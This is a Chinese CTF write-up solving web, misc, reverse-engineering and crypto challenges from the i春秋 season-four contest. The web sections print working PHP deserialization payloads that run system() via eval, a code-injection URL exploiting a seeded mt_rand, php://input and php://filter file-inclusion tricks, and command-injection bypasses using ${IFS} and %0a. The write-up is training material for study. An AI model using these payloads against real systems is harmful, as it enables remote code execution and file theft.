i春秋试验场 CTF答题夺旗赛(第四季)
i春秋试验场 CTF答题夺旗赛(第四季)
web nani
进入查看源码可以看见:

添加参数file,提示一个user.php,发现存在文件包含,直接进行文件读取,得到user.php的源码:
class convent{
var $warn = "No hacker.";
function __destruct(){
eval($this->warn);
}
function __wakeup(){
foreach(get_object_vars($this) as $k => $v) {
$this->$k = null;
}
}
}
$cmd = $_POST[cmd];
unserialize($cmd);
?>

又是反序列化,构造反序列化执行代码:
class convent{
var $warn = "system('ls');";
function __destruct(){
eval($this->warn);
}
function __wakeup(){
foreach(get_object_vars($this) as $k => $v) {
$this->$k = null;
}
}
}
$a = new convent();
echo serialize($a);
?>
绕过__wakeup方法,payload:
O:7:"convent":2:{s:4:"warn";s:13:"system('ls');";}

MISC XImg
steg存在一个二维码,是假的,,,,
利用Zsteg工具,安装:
gem install zsteg
直接运行可以得到flag:

附上一个隐写工具合集文章:隐写术 - 有用工具和资源的列表
RE basebasebase
下载下来无法运行,,直接拖入ida,查看字符串:
main反编译看不见代码,只能看汇编,,,,,
得到一串base64的编码,不过0~9变成了键盘上的字符
而且我们可以看见一串明文:

可以看出,这串明文是进行比较的:
![]()
不过直接base变码解不出来,因为表都不对,所以我们怀疑是进行变化
最后看见:

有亦或,直接进行变化得到字符串:
a = ['Y','n','{','k','Y',' ','w','j','Z','[','M','o','[','C','Z','*','Z','C','w','e','V','n','U','C','Y','[','I','y','Y','[','*',')']
flag = ""
for i in a:
flag += chr(ord(i) ^ 3)
print(flag)
WEB random

打开题目得到源码:
show_source(__FILE__);
include "flag.php";
$a = @$_REQUEST['hello'];
$seed = @$_REQUEST['seed'];
$key = @$_REQUEST['key'];
mt_srand($seed);
$true_key = mt_rand();
if ($key == $true_key){
echo "Key Confirm";
}
else{
die("Key Error");
}
eval( "var_dump($a);");
?>
构造执行即可,,,传入seed和key,然后利用代码执行
payload,都行:
http://120.55.43.255:27189/?seed=5555&key=941403987&hello=file(%22flag.php%22)
http://120.55.43.255:27189/?seed=5555&key=941403987&hello=);system(%22cat%20./flag.php%22
crypto rsa
给出了e,n,dp,c,直接上网找到大佬的模板套用一下即可常见的RSA套路脚本:
import gmpy2 as gp
e = 65537
n = gp.mpz(444511907374811621333864968430251419855347882081695888904531795366857517417289716213363408137550866409163408633679685635315881237914815762134949770798439327373469286675370381115822381092997433491238495970527484356127131132345893007368069814286822931047915482947544230741924674880304607902413527794657556174021361113759962742306966643629644800759209829893438222447478882663573891473386520138017997195362559918730232709719486847337248425121547893862458228964360472119045154255446606447184782930767120924229261090464514045697735201016333117579385787597262783543886217220299959364476125167328883418109849139384318692440116746717156025869399990008034002881758452936213924306428955442475834311604905905260723607788504332389824348292286402781474054375184928462870240017012586229806658850881803134678565293180207556731290044948846308165695896369703720482941116135445836684836990286418102640883844706122407701782360072256987197118468391662366105964629786899281484884877640733549203394680006068637251717623691598753570260479050407069262236583726905151495550801274277155039839844872050380772537409714164680083539118124646217833871816488578092001365486400242215564766336041803413006183310354910820598373905617564797817421231716827155927723376783)
dp = gp.mpz(20688083194401098183398626094352469308150523583583104270723199988926694776131531953207031668652408481119466919329893607763657623952024909876740067584191851505244658377465365020503008072292716279306615911408934182303357474341329766407852983275790499225322862499664901633190925232802162977135254216707834894816730529759991634343322039528413883937752397011466779521590767711786777317159161700645318091278528395252576086979838790917201179739657819356771788743301669430631157222234922010934163688512789947321007479617996170289230676037655762865962020063056831019134814970048718940037920888121806608032574204482673114726401)
c = gp.mpz(378245912689862819668716257795108255336928883693984263805908702337591160408234974716356292413190786704878880742998101926728409825216339197208512929079484687018187263522243781958701468849915372674337274640196043362477406890622345686503512151501592397926764442945655423801602100185867239106836704835215686246083812117439685990637352246191517010645343417283169123105697782747026231044064639955374854873089604766677942725374108213749982052985866259433900255218180285975477045323647923881322428349632056484406017564586481848442834247385904402824072352354677823823078646874632195128328299942128116508251564811923564362991466660005438580449558184197006623490303413636461137434703925564785299335803341222051570131842042120923719184091689629809380828306649702440460761848154682611972768099340896995546188526274235118488618951865589050087434162728116205149188555273127955536588551565951618535230908129965250151258048934985977493740897420718340268536363763127676899114219828753570040978640121185354431884041597851910784347040946251752577201426797684912671641470307249794269755972278013107831885544781029384256069586713714201822683071958299038410102821213570933652719191413490563464823296852894960994148922867149263897530215474500564443133161527)
for x in range(1, e):
if(e*dp%x==1):
p=(e*dp-1)//x+1
if(n%p!=0):
continue
q=n//p
phin=(p-1)*(q-1)
d=gp.invert(e, phin)
m=gp.powmod(c, d, n)
if(len(hex(m)[2:])%2==1):
continue
print('--------------')
print(m)
print(hex(m)[2:])
print(bytes.fromhex(hex(m)[2:]))
WEB admin
进入页面发现没啥,,查看源代码得到:
$user = $_GET["user"];
$file = $_GET["file"];
$pass = $_GET["pass"];
if(isset($user)&&(file_get_contents($user,'r')==="admin")){
echo "hello admin!
";
include($file); //class.php
}else{
echo "you are not admin ! ";
}
emmmm,老套路了,,,

直接构造:
POST
/?user=php://input&file=php://filter/read=convert.base64-encode/resource=class.php
admin
得到class.php源码:
error_reporting(E_ALL & ~E_NOTICE);
class Read{//fffffflag.php
public $file;
public function __toString(){
if(isset($this->file)){
echo file_get_contents($this->file);
}
return "Awwwwwwwwwww man";
}
}
?>
直接读取flag不行,,,看来需要反序列化,不过没看见有反序列化的地方
怀疑代码没有给完,直接读取index.php,得到源码:
error_reporting(E_ALL & ~E_NOTICE);
$user = $_GET["user"];
$file = $_GET["file"];
$pass = $_GET["pass"];
if(isset($user)&&(file_get_contents($user,'r')==="admin")){
echo "hello admin!
";
if(preg_match("/fffffflag/",$file)){
exit();
}else{
include($file); //class.php
$pass = unserialize($pass);
echo $pass;
}
}else{
echo "you are not admin ! ";
echo "
";
echo "hava a rest and then change your choose.";
}
?>
直接构造payload:
class Read{//fffffflag.php
public $file = "fffffflag.php";
public function __toString(){
if(isset($this->file)){
echo file_get_contents($this->file);
}
return "Awwwwwwwwwww man";
}
}
$a = new Read();
echo serialize($a);
?>
运行结果:
O:4:"Read":1:{s:4:"file";s:13:"fffffflag.php";}
MISC pypi
这道题目真的头皮发麻,,,,
首先拿到压缩包,但是只能解压出一张图片,估计密码就在这张图片里面,,,
拿去lsb看看,发现有类似于base85的字符,,

在线解密一下,,,得到:

emmm,类似于jwt的字符串,拿去看看:

果然,方向没错,继续,爆破jwt的密钥:

进行MD5加密,得到密码!!!
解压得到:

直接去pypi网站搜索gameforflag:

下载文件,找到flag:

WEB post1
这道题目有点意思啊,,,打开页面发现提示,直接查看源代码,得到:

post传入一个a,然后进行读取flag.txt文件,不过并不是除了cat其他都能用,,

直接跑字典看过滤了哪些命令:

显然,cut没有过滤,不过测试的时候发现空格和/被过滤???
直接进行绕过读取flag.txt文件内容,payload:a=cut${IFS}-c1-33${IFS}flag.txt

WEB ping
进入页面可以f12查看源码:

构造绕过读取代码:

得到ping的源码:
'',
';' => '',
'|' => '',
'-' => '',
'$' => '',
'(' => '',
')' => '',
'`' => '',
'||' => '',
);
$target = str_replace( array_keys( $substitutions ), $substitutions, $target );
$cmd = shell_exec( 'ping -c 4 ' . $target );
echo $target;
echo "{$cmd}";
}
好像就是dwvs中的,,,,直接利用%0a绕过即可

得到flag文件,获得flag:

RE apk123
使用APKIDA打开,反编译就能看见源码,,,
RC4加密好像:

可以发现他已经写好解码的脚本了,只要我们抠出来运行一下就好了!!!

有些可能会报错,只要修改一下就好,java代码:
package Hello123;
public class Main {
public static String decry_RC4(String data, String key) {
if (data == null || key == null) {
return null;
}
return new String(RC4Base(HexString2Bytes(data), key));
}
private static byte[] initKey(String aKey) {
byte[] b_key = aKey.getBytes();
byte state[] = new byte[256];
for (int i = 0; i < 256; i++) {
state[i] = (byte) i;
}
int index1 = 0;
int index2 = 0;
if (b_key == null || b_key.length == 0) {
return null;
}
for (int i = 0; i < 256; i++) {
index2 = ((b_key[index1] & 0xff) + (state[i] & 0xff) + index2) & 0xff;
byte tmp = state[i];
state[i] = state[index2];
state[index2] = tmp;
index1 = (index1 + 1) % b_key.length;
}
return state;
}
private static byte[] HexString2Bytes(String src) {
int size = src.length();
byte[] ret = new byte[size / 2];
byte[] tmp = src.getBytes();
for (int i = 0; i < size / 2; i++) {
ret[i] = uniteBytes(tmp[i * 2], tmp[i * 2 + 1]);
}
return ret;
}
private static byte uniteBytes(byte src0, byte src1) {
char _b0 = (char) Byte.decode("0x" + new String(new byte[] { src0 })).byteValue();
_b0 = (char) (_b0 << 4);
char _b1 = (char) Byte.decode("0x" + new String(new byte[] { src1 })).byteValue();
byte ret = (byte) (_b0 ^ _b1);
return ret;
}
private static byte[] RC4Base(byte[] input, String mKkey) {
int x = 0;
int y = 0;
byte key[] = initKey(mKkey);
int xorIndex;
byte[] result = new byte[input.length];
for (int i = 0; i < input.length; i++) {
x = (x + 1) & 0xff;
y = ((key[x] & 0xff) + y) & 0xff;
byte tmp = key[x];
key[x] = key[y];
key[y] = tmp;
xorIndex = ((key[x] & 0xff) + (key[y] & 0xff)) & 0xff;
result[i] = (byte) (input[i] ^ key[xorIndex]);
}
return result;
}
public static void main(String[] args) {
String Str = "52aedea36a3c058b38aa32e625889947db302a6d1defdabf413085abf611487bf445e85108327a867c27";
System.out.println(decry_RC4(Str, "Flag{This_Not_Flag}"));
}
}
WEB post2
非预期!!!!
读取post1的源码发现:

post2直接读取:

可以说是很骚气了,,,,
预期解是盲注,全部wp可以看下面这篇师傅的博客!!!!
第四季CTF答题赛write up